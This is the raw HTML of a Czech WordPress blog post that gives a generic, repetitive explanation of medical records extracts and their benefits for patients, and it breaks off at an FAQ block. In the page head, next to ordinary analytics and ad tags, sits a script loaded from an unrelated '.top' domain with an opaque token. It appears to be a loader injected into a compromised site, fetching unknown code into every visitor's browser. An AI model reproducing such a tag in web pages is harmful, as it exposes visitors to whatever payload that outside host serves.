.gb-container-356d0541{display:flex;flex-direction:column;row-gap:20px;}.gb-container-2a319431{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--highlight);color:var(--base-3);}.gb-container-531abb8c{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--base-3);color:var(--base-3);}.gb-container-73a84027{display:flex;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}.gb-container-d1f47294{max-width:1200px;display:flex;justify-content:space-between;padding:20px;margin-right:auto;margin-left:auto;}.gb-container-d1f47294 a{color:var(--contrast-2);}.gb-container-658f27a5{display:flex;column-gap:15px;}h2.gb-headline-3f6e0571{font-size:20px;color:var(--base-3);}h2.gb-headline-65a471be{font-size:20px;color:var(--contrast);}h3.gb-headline-ada53e5a{flex-shrink:0;flex-basis:70%;font-size:17px;margin-bottom:5px;}h3.gb-headline-ada53e5a a{color:var(--accent-2);}h3.gb-headline-ada53e5a a:hover{color:var(--contrast-3);}div.gb-headline-e41178b2{font-size:15px;}a.gb-button-f2e1697c{display:inline-flex;font-size:15px;padding:15px 20px;margin-top:20px;background-color:var(--accent);color:#ffffff;text-decoration:none;}a.gb-button-f2e1697c:hover, a.gb-button-f2e1697c:active, a.gb-button-f2e1697c:focus{background-color:var(--accent-hover);color:#ffffff;}a.gb-button-7d526092{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-7d526092:hover, a.gb-button-7d526092:active, a.gb-button-7d526092:focus{color:var(--contrast-3);}a.gb-button-6172bea5{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-6172bea5:hover, a.gb-button-6172bea5:active, a.gb-button-6172bea5:focus{color:var(--contrast-3);}a.gb-button-05aacc7b{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-05aacc7b:hover, a.gb-button-05aacc7b:active, a.gb-button-05aacc7b:focus{color:var(--contrast-3);}.gb-grid-wrapper-fd38aec4{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-fd38aec4 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-image-5593ad4f{vertical-align:middle;}@media (max-width: 1024px) {.gb-container-2a319431{padding:30px;}.gb-container-531abb8c{padding:30px;}.gb-container-73a84027{row-gap:10px;}.gb-container-d1f47294{flex-direction:column;align-items:center;justify-content:center;row-gap:20px;}.gb-container-658f27a5{order:-1;}.gb-image-5593ad4f{width:100px;height:auto;}}@media (max-width: 767px) {.gb-container-73a84027{flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}div.gb-headline-e41178b2{text-align:center;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://laskavezrozeni.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laskavezrozeni.cz/wp-json/wp/v2/posts/1892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laskavezrozeni.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laskavezrozeni.cz/?p=1892' />
<link rel="pingback" href="https://laskavezrozeni.cz/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95433930, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95433930" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="3iNKv6byaosCasaRT0FQ-DtiOqJXIUc8JWNMgvCD3r0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=mq4gmmztmm5ha3ddf44dgnrw" async></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W348Q3VRNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W348Q3VRNL');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1892 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Přeskočit na obsah">Přeskočit na obsah</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primární"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://laskavezrozeni.cz/" rel="home">
						LaskaVezrozeni.CZ
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://laskavezrozeni.cz/">Hlavní</a></li>
<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://laskavezrozeni.cz/category/astrologie/">Astrologie</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3656"><a href="https://laskavezrozeni.cz/category/krasa-a-moda/">Krása a móda</a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://laskavezrozeni.cz/category/laska-a-vztahy/">Láska a vztahy</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://laskavezrozeni.cz/category/tipy/">Tipy</a></li>
<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://laskavezrozeni.cz/category/vaeni/">Vaření</a></li>
<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://laskavezrozeni.cz/category/zdravi/">Zdraví</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Otevřít vyhledávání" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1892" class="post-1892 post type-post status-publish format-standard has-post-thumbnail hentry category-krasa-a-moda" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Obsah">
				<h1 class="entry-title" itemprop="headline">Výpis zdravotní dokumentace &#8211; co je to a jaké jsou jeho výhody pro pacienty</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-03T13:56:22+00:00" itemprop="datePublished"></time></span> <span class="byline">autor: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://laskavezrozeni.cz/author/miladasuranova/" title="Zobrazit všechny příspěvky od Milada Šuráňová" rel="author" itemprop="url"><span class="author-name" itemprop="name">Milada Šuráňová</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Obsah</p><ul class="toc_list"><li><a href="#Vypis_zdravotni_dokumentace_Co_je_to_a_jake_jsou_jeho_vyhody_pro_pacienty"><span class="toc_number toc_depth_1">1</span> Výpis zdravotní dokumentace: Co je to a jaké jsou jeho výhody pro pacienty</a><ul><li><a href="#Co_je_vypis_zdravotni_dokumentace"><span class="toc_number toc_depth_2">1.1</span> Co je výpis zdravotní dokumentace</a><ul><li><a href="#Definice_vypisu_zdravotni_dokumentace"><span class="toc_number toc_depth_3">1.1.1</span> Definice výpisu zdravotní dokumentace</a></li><li><a href="#Jakym_zpusobem_se_vypis_zdravotni_dokumentace_vytvari"><span class="toc_number toc_depth_3">1.1.2</span> Jakým způsobem se výpis zdravotní dokumentace vytváří</a></li></ul></li><li><a href="#Vyhody_vypisu_zdravotni_dokumentace_pro_pacienty"><span class="toc_number toc_depth_2">1.2</span> Výhody výpisu zdravotní dokumentace pro pacienty</a></li><li><a href="#Nejcastejsi_dotazy_k_tematu_Vypis_zdravotni_dokumentace_8211_co_je_to_a_jake_jsou_jeho_vyhody_pro_pacienty"><span class="toc_number toc_depth_2">1.3</span> Nejčastější dotazy k tématu Výpis zdravotní dokumentace &#8211; co je to a jaké jsou jeho výhody pro pacienty</a><ul><li><a href="#Proc_je_dulezite_mit_vypis_zdravotni_dokumentace"><span class="toc_number toc_depth_3">1.3.1</span> Proč je důležité mít výpis zdravotní dokumentace?</a></li><li><a href="#Jak_ziskam_vypis_zdravotni_dokumentace"><span class="toc_number toc_depth_3">1.3.2</span> Jak získám výpis zdravotní dokumentace?</a></li><li><a href="#Jake_jsou_vyhody_vypisu_zdravotni_dokumentace_pro_pacienty"><span class="toc_number toc_depth_3">1.3.3</span> Jaké jsou výhody výpisu zdravotní dokumentace pro pacienty?</a></li><li><a href="#Je_vypis_zdravotni_dokumentace_duvernym_dokumentem"><span class="toc_number toc_depth_3">1.3.4</span> Je výpis zdravotní dokumentace důvěrným dokumentem?</a></li><li><a href="#Proc_je_dulezite_mit_pristup_k_vypisu_zdravotni_dokumentace"><span class="toc_number toc_depth_3">1.3.5</span> Proč je důležité mít přístup k výpisu zdravotní dokumentace?</a></li><li><a href="#Jakym_zpusobem_mohu_ziskat_vypis_zdravotni_dokumentace"><span class="toc_number toc_depth_3">1.3.6</span> Jakým způsobem mohu získat výpis zdravotní dokumentace?</a></li></ul></li></ul></li></ul></div>
<h1><span id="Vypis_zdravotni_dokumentace_Co_je_to_a_jake_jsou_jeho_vyhody_pro_pacienty">Výpis zdravotní dokumentace: Co je to a jaké jsou jeho výhody pro pacienty</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2024/07/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg" title="Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty" alt="Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty" /></p>
<p>Výpis zdravotní dokumentace je důležitým nástrojem pro správu zdravotních záznamů pacientů. Zdravotní dokumentace obsahuje informace o diagnózách, záznamech o léčbě a dalších důležitých údajích týkajících se zdraví pacienta. Výpis zdravotní dokumentace je souhrnem těchto informací, který poskytuje přehled o zdravotním stavu pacienta.</p>
<p>Výpis zdravotní dokumentace je často používán v lékařských ordinacích a nemocnicích. Pomáhá lékařům a zdravotním pracovníkům mít přístup k důležitým informacím o pacientovi, jako je jeho historie nemocí, provedené testy a výsledky vyšetření. Tím se zlepšuje komunikace a koordinace péče mezi různými zdravotnickými zařízeními a zvyšuje se kvalita poskytované péče.</p>
<p>Výhody výpisu zdravotní dokumentace pro pacienta jsou zřejmé. Pacient má přehled o svém zdravotním stavu a lékařské historii na jednom místě. Může se podílet na rozhodování o své léčbě a spolupracovat s lékaři při výběru nejvhodnějších léčebných postupů. Výpis zdravotní dokumentace také umožňuje pacientovi sdílet své zdravotní informace s jinými zdravotnickými zařízeními a specialisty, což zajišťuje kontinuitu péče a minimalizuje riziko chyb a nedorozumění.</p>
<h2><span id="Co_je_vypis_zdravotni_dokumentace">Co je výpis zdravotní dokumentace</span></h2>
<p>Výpis zdravotní dokumentace je souhrn historie lékařských záznamů, diagnóz, terapií a dalších relevantních informací o zdravotním stavu pacienta. Tento dokument slouží jako důležitý nástroj pro lékaře, aby měli přehled o průběhu léčby a mohli poskytnout adekvátní péči.</p>
<p>Zdravotní dokumentace zahrnuje veškeré záznamy o pacientovi, včetně výsledků vyšetření, laboratorních testů, provedených operací a podrobností o předchozích onemocněních. Tyto informace jsou důležité pro správnou diagnostiku a léčbu pacienta.</p>
<p>Výpis zdravotní dokumentace je také důležitý pro pacienta samotného. Poskytuje jim přehled o jejich zdravotním stavu a umožňuje jim lépe porozumět poskytované péči. Pacienti se tak mohou aktivněji zapojit do svého léčebného procesu a spolupracovat s lékaři na rozhodování o vhodných terapiích a léčebných postupech.</p>
<p>Výpis zdravotní dokumentace je důležitým nástrojem pro sdílení informací mezi různými zdravotnickými zařízeními a poskytovateli péče. Umožňuje koordinaci péče a zajišťuje, aby pacient dostal vhodnou a komplexní péči bez zbytečného opakování vyšetření nebo podávání léků.</p>
<p>Je důležité, aby výpis zdravotní dokumentace byl přesný, kompletní a přístupný všem zdravotnickým pracovníkům, kteří se starají o pacienta. Správná dokumentace je klíčová pro kvalitní a bezpečnou péči o pacienta.</p>
<h3><span id="Definice_vypisu_zdravotni_dokumentace">Definice výpisu zdravotní dokumentace</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/07/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou_1.jpg" title="Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty" alt="Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty" /></p>
<p>Výpis zdravotní dokumentace je důležitým nástrojem pro správu a sledování zdravotních informací pacienta. Jedná se o souhrn lékařských záznamů, které obsahují informace o diagnózách, terapiích a historii pacienta.</p>
<p>Výpis zdravotní dokumentace slouží jako komplexní přehled o zdravotním stavu pacienta. Obsahuje informace o provedených vyšetřeních, diagnózách, provedených terapiích a léčebných postupech. Tyto informace jsou důležité pro správnou diagnózu a léčbu pacienta.</p>
<p>Výpis zdravotní dokumentace je vytvářen lékařskou ordinací a slouží k archivaci a uchování důležitých informací o pacientovi. Tento dokument je důležitým zdrojem informací pro další lékařské ošetření a může být poskytnut i jiným zdravotním zařízením v případě potřeby.</p>
<p>Výpis zdravotní dokumentace je tedy klíčovým prvkem pro sledování zdravotního stavu pacienta a poskytuje důležité informace pro další léčebné postupy a rozhodování lékařů. Správně vytvořený a uchovaný výpis zdravotní dokumentace je nezbytným nástrojem pro poskytování kvalitní zdravotní péče.</p>
<h3><span id="Jakym_zpusobem_se_vypis_zdravotni_dokumentace_vytvari">Jakým způsobem se výpis zdravotní dokumentace vytváří</span></h3>
<p>Výpis zdravotní dokumentace je důležitým nástrojem pro zaznamenávání a uchovávání informací o pacientovi. Tento výpis obsahuje všechny záznamy o diagnózách, historii lékařské péče a terapiích, kterými pacient prošel.</p>
<p>Pro vytvoření výpisu zdravotní dokumentace jsou lékaři a zdravotnický personál odpovědní za pečlivé zaznamenávání všech relevantních informací. Tato dokumentace je často vedená elektronicky, aby byla snadno dostupná a aktualizovatelná.</p>
<p>Zdravotní dokumentace obsahuje různé typy informací, včetně osobních údajů pacienta, jako je jméno, datum narození a kontaktní údaje. Dále dokumentace obsahuje informace o předchozích diagnózách, výsledcích testů, provedených procedurách a léčebných postupech.</p>
<p>Výpis zdravotní dokumentace je vytvářen na základě záznamů, které jsou pečlivě zaznamenávány během návštěvy pacienta u lékaře nebo jiného poskytovatele zdravotní péče. Lékaři a zdravotnický personál zaznamenávají informace o pacientovi a jeho zdravotním stavu, včetně příznaků, fyzického vyšetření a lékařských doporučení.</p>
<p>Výpis zdravotní dokumentace je důležitý pro poskytování kvalitní péče pacientům. Pomáhá zdravotnickému personálu sledovat a monitorovat zdravotní stav pacienta, poskytovat kontinuální péči a koordinovat léčbu mezi různými poskytovateli zdravotní péče. Tento výpis také slouží jako důležitý zdroj informací pro pacienta, který může lépe porozumět svému zdravotnímu stavu a léčebným postupům.</p>
<p>Výpis zdravotní dokumentace je tedy klíčovým nástrojem pro efektivní a bezpečnou zdravotní péči pacientů. Jeho správné vytváření a udržování je zásadní pro poskytování kvalitní péče a zlepšení zdravotního stavu pacientů.</p>
<h2><span id="Vyhody_vypisu_zdravotni_dokumentace_pro_pacienty">Výhody výpisu zdravotní dokumentace pro pacienty</span></h2>
<p>Výpis zdravotní dokumentace představuje důležitý záznam o zdravotním stavu pacienta. Tato dokumentace obsahuje kompletní historii pacienta, včetně informací o provedených diagnostických testech, terapiích a diagnózách.</p>
<p>Jednou z hlavních výhod výpisu zdravotní dokumentace je, že pacient má přístup ke svým vlastním záznamům. To umožňuje pacientovi mít lepší přehled o svém zdravotním stavu a lékařské historii. Pacienti také mohou snadněji sdílet své záznamy s dalšími zdravotnickými pracovníky, což je zvláště užitečné v případě, kdy je potřeba konzultovat s odborníky z různých oborů.</p>
<p>Další výhodou výpisu zdravotní dokumentace je zlepšení komunikace mezi pacientem a lékařem. Díky tomu, že pacient má přístup ke svým záznamům, může lékaři poskytnout podrobné informace o svém zdravotním stavu a předchozích léčebných postupech. To umožňuje lékaři lépe porozumět pacientově situaci a navrhnout vhodnou terapii.</p>
<p>Výpis zdravotní dokumentace také pomáhá předejít chybám v léčbě. Díky přístupu k přesným informacím o předchozích terapiích a diagnózách může lékař předejít opakování testů a nesprávnému podávání léků. To zlepšuje kvalitu péče a minimalizuje riziko nežádoucích účinků léčby.</p>
<p>Výpis zdravotní dokumentace je tedy důležitým nástrojem pro pacienty, který jim umožňuje mít lepší přehled o svém zdravotním stavu a zlepšuje komunikaci s lékařem. Díky tomu pacienti mohou aktivněji participovat na své vlastní léčbě a předcházet chybám v léčbě.</p>
<table>
<tr>
<th>Výhody výpisu zdravotní dokumentace pro pacienty</th>
</tr>
<tr>
<td>Přístup k vlastním záznamům</td>
</tr>
<tr>
<td>Možnost sdílení záznamů s dalšími zdravotnickými pracovníky</td>
</tr>
<tr>
<td>Zlepšení komunikace mezi pacientem a lékařem</td>
</tr>
<tr>
<td>Předejít chybám v léčbě</td>
</tr>
</table>
<div itemscope itemtype="https://schema.org/FAQPage">
